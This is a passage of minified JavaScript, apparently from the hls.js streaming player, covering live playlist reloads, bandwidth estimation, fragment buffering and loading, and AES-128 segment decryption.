a=t.fragments;if(s&&(t.fragmentHint?a.concat(t.fragmentHint):a).forEach(e=>{var t;e&&(!e.initSegment||e.initSegment.relurl===(null==(t=s)?void 0:t.relurl))&&(e.initSegment=s)}),t.skippedSegments){if(t.deltaUpdateFailed=a.some(e=>!e),t.deltaUpdateFailed){tu.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let e=t.skippedSegments;e--;)a.shift();t.startSN=a[0].sn}else{var l,n,o;let i;t.canSkipDateRanges&&(l=e.dateRanges,n=t.dateRanges,o=t.recentlyRemovedDateranges,i=te({},l),o&&o.forEach(e=>{delete i[e]}),Object.keys(n).forEach(e=>{let t=new tf(n[e].attr,i[e]);t.isValid?i[e]=t:tu.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${JSON.stringify(n[e].attr)}"`)}),t.dateRanges=i)}t.startCC=t.fragments[0].cc,t.endCC=a[a.length-1].cc}(function(e,t,i){if(e&&t){let s=0;for(let r=0,a=e.length;r<=a;r++){let a=e[r],l=t[r+s];a&&l&&a.index===l.index&&a.fragment.sn===l.fragment.sn?i(a,l):s--}}})(e.partList,t.partList,(e,t)=>{t.elementaryStreams=e.elementaryStreams,t.stats=e.stats}),i?so(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS):sd(e,t),a.length&&(t.totalduration=t.edge-a[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;let d=t.advancedDateTime;if(t.advanced&&d){let e=t.edge;t.driftStart||(t.driftStartTime=d,t.driftStart=e),t.driftEndTime=d,t.driftEnd=e}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime}(i,s),!this.canLoad||!s.live)return;if(s.canBlockReload&&s.endSN&&s.advanced){let e=this.hls.config.lowLatencyMode,r=s.lastPartSn,a=s.endSN,d=s.lastPartIndex,u=r===a;-1!==d?(n=u?a+1:r,o=u?e?0:d:d+1):n=a+1;let c=s.age,h=Math.min(c+s.ageHeader-s.partTarget,1.5*s.targetduration);if(h>0){if(i&&h>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${h} with playlist age: ${s.age}`),h=0;else{let e=Math.floor(h/s.targetduration);n+=e,void 0!==o&&(o+=Math.round(h%s.targetduration/s.partTarget)),this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${c.toFixed(2)}s goal: ${h} skip sn ${e} to part ${o}`)}s.tuneInGoal=h}if(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o),e||!u)return void this.loadPlaylist(l)}else(s.canBlockReload||s.canSkipUntil)&&(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o));let d=this.hls.mainForwardBufferInfo,u=d?d.end-d.len:0,c=(s.edge-u)*1e3,h=function(e,t=1/0){let i=1e3*e.targetduration;if(e.updated){let s=e.fragments;if(s.length&&4*i>t){let e=1e3*s[s.length-1].duration;e<i&&(i=e)}}else i/=2;return Math.round(i)}(s,c);s.updated&&a>this.requestScheduled+h&&(this.requestScheduled=r.loading.start),void 0!==n&&s.canBlockReload?this.requestScheduled=r.loading.first+h-(1e3*s.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+h<a?this.requestScheduled=a:this.requestScheduled-a<=0&&(this.requestScheduled+=h);let m=this.requestScheduled-a;m=Math.max(0,m),this.log(`reload live playlist ${e} in ${Math.round(m)} ms`),this.timer=self.setTimeout(()=>this.loadPlaylist(l),m)}else this.clearTimer()}getDeliveryDirectives(e,t,i,s){let r=ss(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,s=t.part,r=""),new sr(i,s,r)}checkRetry(e){let t=e.details,i=sf(e),s=e.errorAction,{action:r,retryCount:a=0,retryConfig:l}=s||{},n=!!s&&!!l&&(5===r||!s.resolved&&2===r);if(n){var o;if(this.requestScheduled=-1,a>=l.maxNumRetry)return!1;if(i&&null!=(o=e.context)&&o.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{let e=sg(l,a);this.timer=self.setTimeout(()=>this.loadPlaylist(),e),this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" in ${e}ms`)}e.levelRetry=!0,s.resolved=!0}return n}}class sb{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){let i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){let e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class sE{constructor(e,t,i,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new sb(e),this.fast_=new sb(t),this.defaultTTFB_=s,this.ttfb_=new sb(e)}update(e,t){let{slow_:i,fast_:s,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new sb(e,i.getEstimate(),i.getTotalWeight())),s.halfLife!==t&&(this.fast_=new sb(t,s.getEstimate(),s.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new sb(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){let i=(e=Math.max(e,this.minDelayMs_))/1e3,s=8*t/i;this.fast_.sample(i,s),this.slow_.sample(i,s)}sampleTTFB(e){let t=Math.sqrt(2)*Math.exp(-Math.pow(e/1e3,2)/2);this.ttfb_.sample(t,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}destroy(){}}let sk={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},sC={};function sw(e,t){tu.log(`[abr] start candidates with "${e}" ignored because ${t}`)}function sL(e,t,i){if("attrs"in e){let i=t.indexOf(e);if(-1!==i)return i}for(let s=0;s<t.length;s++)if(sA(e,t[s],i))return s;return -1}function sA(e,t,i){let{groupId:s,name:r,lang:a,assocLang:l,default:n}=e,o=e.forced;return(void 0===s||t.groupId===s)&&(void 0===r||t.name===r)&&(void 0===a||t.lang===a)&&(void 0===a||t.assocLang===l)&&(void 0===n||t.default===n)&&(void 0===o||t.forced===o)&&(!("characteristics"in e)||function(e,t=""){let i=e.split(","),s=t.split(",");return i.length===s.length&&!i.some(e=>-1===s.indexOf(e))}(e.characteristics||"",t.characteristics))&&(void 0===i||i(e,t))}function sI(e,t){let{audioCodec:i,channels:s}=e;return(void 0===i||(t.audioCodec||"").substring(0,4)===i.substring(0,4))&&(void 0===s||s===(t.channels||"2"))}function sR(e,t,i){for(let s=t;s>-1;s--)if(i(e[s]))return s;for(let s=t+1;s<e.length;s++)if(i(e[s]))return s;return -1}class sM{constructor(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)}clearNextTick(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)}tick(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}var sD="NOT_LOADED",sP="APPENDING",sO="PARTIAL";class sN{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tr.BUFFER_APPENDED,this.onBufferAppended,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tr.FRAG_LOADED,this.onFragLoaded,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.BUFFER_APPENDED,this.onBufferAppended,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tr.FRAG_LOADED,this.onFragLoaded,this)}destroy(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){let i=this.activePartLists[t];if(i)for(let t=i.length;t--;){let s=i[t];if(!s)break;let r=s.end;if(s.start<=e&&null!==r&&e<=r)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){let{fragments:i}=this,s=Object.keys(i);for(let r=s.length;r--;){let a=i[s[r]];if((null==a?void 0:a.body.type)===t&&a.buffered){let t=a.body;if(t.start<=e&&e<=t.end)return t}}return null}detectEvictedFragments(e,t,i,s){this.timeRanges&&(this.timeRanges[e]=t);let r=(null==s?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(s=>{let a=this.fragments[s];if(!a||r>=a.body.sn)return;if(!a.buffered&&!a.loaded){a.body.type===i&&this.removeFragment(a.body);return}let l=a.range[e];l&&l.time.some(e=>{let i=!this.isTimeBuffered(e.startPTS,e.endPTS,t);return i&&this.removeFragment(a.body),i})})}detectPartialFragments(e){let t=this.timeRanges,{frag:i,part:s}=e;if(!t||"initSegment"===i.sn)return;let r=sj(i),a=this.fragments[r];if(!a||a.buffered&&i.gap)return;let l=!i.relurl;Object.keys(t).forEach(e=>{let r=i.elementaryStreams[e];if(!r)return;let n=t[e],o=l||!0===r.partial;a.range[e]=this.getBufferedTimes(i,s,o,n)}),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),sF(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}removeParts(e,t){let i=this.activePartLists[t];i&&(this.activePartLists[t]=i.filter(t=>t.fragment.sn>=e))}fragBuffered(e,t){let i=sj(e),s=this.fragments[i];!s&&t&&(s=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,s.buffered=!0)}getBufferedTimes(e,t,i,s){let r={time:[],partial:i},a=e.start,l=e.end,n=e.minEndPTS||l,o=e.maxStartPTS||a;for(let e=0;e<s.length;e++){let t=s.start(e)-this.bufferPadding,i=s.end(e)+this.bufferPadding;if(o>=t&&n<=i){r.time.push({startPTS:Math.max(a,s.start(e)),endPTS:Math.min(l,s.end(e))});break}if(a<i&&l>t){let t=Math.max(a,s.start(e)),i=Math.min(l,s.end(e));i>t&&(r.partial=!0,r.time.push({startPTS:t,endPTS:i}))}else if(l<=t)break}return r}getPartialFragment(e){let t,i,s,r=null,a=0,{bufferPadding:l,fragments:n}=this;return Object.keys(n).forEach(o=>{let d=n[o];d&&sF(d)&&(i=d.body.start-l,s=d.body.end+l,e>=i&&e<=s&&a<=(t=Math.min(e-i,s-e))&&(r=d.body,a=t))}),r}isEndListAppended(e){let t=this.endListFragments[e];return void 0!==t&&(t.buffered||sF(t))}getState(e){let t=sj(e),i=this.fragments[t];if(i)if(!i.buffered)return sP;else if(sF(i))return sO;else return"OK";return sD}isTimeBuffered(e,t,i){let s,r;for(let a=0;a<i.length;a++){if(s=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=s&&t<=r)return!0;if(t<=s)break}return!1}onFragLoaded(e,t){let{frag:i,part:s}=t;if("initSegment"===i.sn||i.bitrateTest)return;let r=sj(i);this.fragments[r]={body:i,appendedPTS:null,loaded:s?null:t,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){let{frag:i,part:s,timeRanges:r}=t;if("initSegment"===i.sn)return;let a=i.type;if(s){let e=this.activePartLists[a];e||(this.activePartLists[a]=e=[]),e.push(s)}this.timeRanges=r,Object.keys(r).forEach(e=>{let t=r[e];this.detectEvictedFragments(e,t,a,s)})}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){let t=sj(e);return!!this.fragments[t]}hasParts(e){var t;return!!(null!=(t=this.activePartLists[e])&&t.length)}removeFragmentsInRange(e,t,i,s,r){(!s||this.hasGaps)&&Object.keys(this.fragments).forEach(a=>{let l=this.fragments[a];if(!l)return;let n=l.body;n.type===i&&(!s||n.gap)&&n.start<t&&n.end>e&&(l.buffered||r)&&this.removeFragment(n)})}removeFragment(e){let t=sj(e);e.stats.loaded=0,e.clearElementaryStreamInfo();let i=this.activePartLists[e.type];if(i){let t=e.sn;this.activePartLists[e.type]=i.filter(e=>e.fragment.sn!==t)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1}}function sF(e){var t,i,s;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(i=e.range.audio)?void 0:i.partial)||(null==(s=e.range.audiovideo)?void 0:s.partial))}function sj(e){return`${e.type}_${e.level}_${e.sn}`}let sU={length:0,start:()=>0,end:()=>0};class sB{static isBuffered(e,t){try{if(e){let i=sB.getBuffered(e);for(let e=0;e<i.length;e++)if(t>=i.start(e)&&t<=i.end(e))return!0}}catch(e){}return!1}static bufferInfo(e,t,i){try{if(e){let s,r=sB.getBuffered(e),a=[];for(s=0;s<r.length;s++)a.push({start:r.start(s),end:r.end(s)});return this.bufferedInfo(a,t,i)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}}static bufferedInfo(e,t,i){let s;t=Math.max(0,t),e.sort(function(e,t){let i=e.start-t.start;return i||t.end-e.end});let r=[];if(i)for(let t=0;t<e.length;t++){let s=r.length;if(s){let a=r[s-1].end;e[t].start-a<i?e[t].end>a&&(r[s-1].end=e[t].end):r.push(e[t])}else r.push(e[t])}else r=e;let a=0,l=t,n=t;for(let e=0;e<r.length;e++){let o=r[e].start,d=r[e].end;if(t+i>=o&&t<d)l=o,a=(n=d)-t;else if(t+i<o){s=o;break}}return{len:a,start:l||0,end:n||0,nextStart:s}}static getBuffered(e){try{return e.buffered}catch(e){return tu.log("failed to get media.buffered",e),sU}}}class s${constructor(e,t,i,s=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=sG(),this.buffering={audio:sG(),video:sG(),audiovideo:sG()},this.level=e,this.sn=t,this.id=i,this.size=s,this.part=r,this.partial=a}}function sG(){return{start:0,executeStart:0,executeEnd:0,end:0}}function sz(e,t){for(let s=0,r=e.length;s<r;s++){var i;if((null==(i=e[s])?void 0:i.cc)===t)return e[s]}return null}function sV(e,t){if(e){let i=e.start+t;e.start=e.startPTS=i,e.endPTS=i+e.duration}}function sH(e,t){let i=t.fragments;for(let t=0,s=i.length;t<s;t++)sV(i[t],e);t.fragmentHint&&sV(t.fragmentHint,e),t.alignedSliding=!0}function sq(e,t){let i,s;if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;let r=e.fragments,a=t.fragments;if(!r.length||!a.length)return;let l=Math.min(t.endCC,e.endCC);t.startCC<l&&e.startCC<l&&(i=sz(a,l),s=sz(r,l)),i&&s||(s=sz(r,(i=a[Math.floor(a.length/2)]).cc)||r[Math.floor(r.length/2)]);let n=i.programDateTime,o=s.programDateTime;n&&o&&sH((o-n)/1e3-(s.start-i.start),e)}class sW{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){let i=e.url;if(!i)return Promise.reject(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(e=>"GAP"===e[0]))return void n(sY(e));else e.gap=!1;let o=this.loader=e.loader=r?new r(s):new a(s),d=sK(e),u=s_(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:131072};e.stats=o.stats,o.load(d,c,{onSuccess:(t,i,s,r)=>{this.resetLoader(e,o);let a=t.data;s.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(a.slice(0,16)),a=a.slice(16)),l({frag:e,part:null,payload:a,networkDetails:r})},onError:(t,s,r,a)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:e7({url:i,data:void 0},t),error:Error(`HTTP Error ${t.code} ${t.text}`),networkDetails:r,stats:a}))},onAbort:(t,i,s)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.INTERNAL_ABORTED,fatal:!1,frag:e,error:Error("Aborted"),networkDetails:s,stats:t}))},onTimeout:(t,i,s)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:s,stats:t}))},onProgress:(i,s,r,a)=>{t&&t({frag:e,part:null,payload:r,networkDetails:a})}})})}loadPart(e,t,i){this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap)return void n(sY(e,t));let o=this.loader=e.loader=r?new r(s):new a(s),d=sK(e,t),u=s_(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:131072};t.stats=o.stats,o.load(d,c,{onSuccess:(s,r,a,n)=>{this.resetLoader(e,o),this.updateStatsFromPart(e,t);let d={frag:e,part:t,payload:s.data,networkDetails:n};i(d),l(d)},onError:(i,s,r,a)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:e7({url:d.url,data:void 0},i),error:Error(`HTTP Error ${i.code} ${i.text}`),networkDetails:r,stats:a}))},onAbort:(i,s,r)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:Error("Aborted"),networkDetails:r,stats:i}))},onTimeout:(i,s,r)=>{this.resetLoader(e,o),n(new sX({type:ta.NETWORK_ERROR,details:tl.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:r,stats:i}))}})})}updateStatsFromPart(e,t){let i=e.stats,s=t.stats,r=s.total;if(i.loaded+=s.loaded,r){let s=Math.round(e.duration/t.duration),a=Math.min(Math.round(i.loaded/r),s),l=(s-a)*Math.round(i.loaded/a);i.total=i.loaded+l}else i.total=Math.max(i.loaded,i.total);let a=i.loading,l=s.loading;a.start?a.first+=l.first-l.start:(a.start=l.start,a.first=l.first),a.end=l.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function sK(e,t=null){let i=t||e,s={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},r=i.byteRangeStartOffset,a=i.byteRangeEndOffset;if(tt(r)&&tt(a)){var l;let t=r,i=a;if("initSegment"===e.sn&&(null==(l=e.decryptdata)?void 0:l.method)==="AES-128"){let e=a-r;e%16&&(i=a+(16-e%16)),0!==r&&(s.resetIV=!0,t=r-16)}s.rangeStart=t,s.rangeEnd=i}return s}function sY(e,t){let i=Error(`GAP ${e.gap?"tag":"attribute"} found`),s={type:ta.MEDIA_ERROR,details:tl.FRAG_GAP,fatal:!1,frag:e,error:i,networkDetails:null};return t&&(s.part=t),(t||e).stats.aborted=!0,new sX(s)}class sX extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class sZ{constructor(e,t){this.subtle=void 0,this.aesIV=void 0,this.subtle=e,this.aesIV=t}decrypt(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}class sQ{constructor(e,t){this.subtle=void 0,this.key=void 0,this.subtle=e,this.key=t}expandKey(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}class sJ{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){let t=new DataView(e),i=new Uint32Array(4);for(let e=0;e<4;e++)i[e]=t.getUint32(4*e);return i}initTable(){let e=this.sBox,t=this.invSBox,i=this.subMix,s=i[0],r=i[1],a=i[2],l=i[3],n=this.invSubMix,o=n[0],d=n[1],u=n[2],c=n[3],h=new Uint32Array(256),m=0,f=0,p=0;for(p=0;p<256;p++)p<128?h[p]=p<<1:h[p]=p<<1^283;for(p=0;p<256;p++){let i=f^f<<1^f<<2^f<<3^f<<4;i=i>>>8^255&i^99,e[m]=i,t[i]=m;let n=h[m],p=h[n],g=h[p],_=257*h[i]^0x1010100*i;s[m]=_<<24|_>>>8,r[m]=_<<16|_>>>16,a[m]=_<<8|_>>>24,l[m]=_,_=0x1010101*g^65537*p^257*n^0x1010100*m,o[i]=_<<24|_>>>8,d[i]=_<<16|_>>>16,u[i]=_<<8|_>>>24,c[i]=_,m?(m=n^h[h[h[g^n]]],f^=h[h[f]]):m=f=1}}expandKey(e){let t,i,s,r,a=this.uint8ArrayToUint32Array_(e),l=!0,n=0;for(;n<a.length&&l;)l=a[n]===this.key[n],n++;if(l)return;this.key=a;let o=this.keySize=a.length;if(4!==o&&6!==o&&8!==o)throw Error("Invalid aes key size="+o);let d=this.ksRows=(o+6+1)*4,u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,m=this.rcon,f=this.invSubMix,p=f[0],g=f[1],_=f[2],y=f[3];for(t=0;t<d;t++){if(t<o){s=u[t]=a[t];continue}r=s,t%o==0?r=(h[(r=r<<8|r>>>24)>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r])^m[t/o|0]<<24:o>6&&t%o==4&&(r=h[r>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r]),u[t]=s=(u[t-o]^r)>>>0}for(i=0;i<d;i++)t=d-i,r=3&i?u[t]:u[t-4],i<4||t<=4?c[i]=r:c[i]=p[h[r>>>24]]^g[h[r>>>16&255]]^_[h[r>>>8&255]]^y[h[255&r]],c[i]=c[i]>>>0}networkToHostOrderSwap(e){return e<<24|(65280&e)<<8|(0xff0000&e)>>8|e>>>24}decrypt(e,t,i){let s,r,a,l,n,o,d,u,c,h,m,f,p,g,_=this.keySize+6,y=this.invKeySchedule,v=this.invSBox,S=this.invSubMix,T=S[0],x=S[1],b=S[2],E=S[3],k=this.uint8ArrayToUint32Array_(i),C=k[0],w=k[1],L=k[2],A=k[3],I=new Int32Array(e),R=new Int32Array(I.length),M=this.networkToHostOrderSwap;for(;t<I.length;){for(g=1,c=M(I[t]),h=M(I[t+1]),m=M(I[t+2]),f=M(I[t+3]),n=c^y[0],o=f^y[1],d=m^y[2],u=h^y[3],p=4;g<_;g++)s=T[n>>>24]^x[o>>16&255]^b[d>>8&255]^E[255&u]^y[p],r=T[o>>>24]^x[d>>16&255]^b[u>>8&255]^E[255&n]^y[p+1],a=T[d>>>24]^x[u>>16&255]^b[n>>8&255]^E[255&o]^y[p+2],l=T[u>>>24]^x[n>>16&255]^b[o>>8&255]^E[255&d]^y[p+3],n=s,o=r,d=a,u=l,p+=4;s=v[n>>>24]<<24^v[o>>16&255]<<16^v[d>>8&255]<<8^v[255&u]^y[p],r=v[o>>>24]<<24^v[d>>16&255]<<16^v[u>>8&255]<<8^v[255&n]^y[p+1],a=v[d>>>24]<<24^v[u>>16&255]<<16^v[n>>8&255]<<8^v[255&o]^y[p+2],l=v[u>>>24]<<24^v[n>>16&255]<<16^v[o>>8&255]<<8^v[255&d]^y[p+3],R[t]=M(s^C),R[t+1]=M(l^w),R[t+2]=M(a^L),R[t+3]=M(r^A),C=c,w=h,L=m,A=f,t+=4}return R.buffer}}class s0{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const e=self.crypto;e&&(this.subtle=e.subtle||e.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){let{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;let i=new Uint8Array(e);if(this.reset(),this.removePKCS7Padding){let e,t;return(t=(e=i.byteLength)&&new DataView(i.buffer).getUint8(e-1))?tB(i,0,e-t):i}return i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i){return this.useSoftware?new Promise((s,r)=>{this.softwareDecrypt(new Uint8Array(e),t,i);let a=this.flush();a?s(a.buffer):r(Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i)}softwareDecrypt(e,t,i){let{currentIV:s,currentResult:r,remainderData:a}=this;this.logOnce("JS AES decrypt"),a&&(e=io(a,e),this.remainderData=null);let l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let n=this.softwareDecrypter;return(n||(n=this.softwareDecrypter=new sJ),n.expandKey(t),this.currentResult=n.decrypt(l.buffer,0,i),this.currentIV=tB(l,-16).buffer,r)?r:null}webCryptoDecrypt(e,t,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i));this.key=t,this.fastAesKey=new sQ(this.subtle,t)}return this.fastAesKey.expandKey().then(t=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new sZ(this.subtle,new Uint8Array(i)).decrypt(e.buffer,t)):Promise.reject(Error("web crypto not initialized"))).catch(s=>(tu.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i)))}onWebCryptoError(e,t,i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i);let s=this.flush();if(s)return s.buffer;throw Error("WebCrypto and softwareDecrypt: failed to decrypt data")}getValidChunk(e){let t=e,i=e.length-e.length%16;return i!==e.length&&(t=tB(e,0,i),this.remainderData=tB(e,i)),t}logOnce(e){this.logEnabled&&(tu.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}let s1=function(e){let t="",i=e.length;for(let s=0;s<i;s++)t+=`[${e.start(s).toFixed(3)}-${e.end(s).toFixed(3)}]`;return t},s2="STOPPED",s3="IDLE",s4="KEY_LOADING",s5="FRAG_LOADING",s8="FRAG_LOADING_WAITING_RETRY",s6="WAITING_TRACK",s9="PARSING",s7="PARSED",re="ENDED",rt="ERROR",ri="WAITING_INIT_PTS",rs="WAITING_LEVEL";class rr extends sM{constructor(e,t,i,s,r){super(),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=s2,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.loadedmetadata=!1,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.onvseeking=null,this.onvended=null,this.logPrefix="",this.log=void 0,this.warn=void 0,this.playlistType=r,this.logPrefix=s,this.log=tu.log.bind(tu,`${s}:`),this.warn=tu.warn.bind(tu,`${s}:`),this.hls=e,this.fragmentLoader=new sW(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new s0(e.config),e.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);let 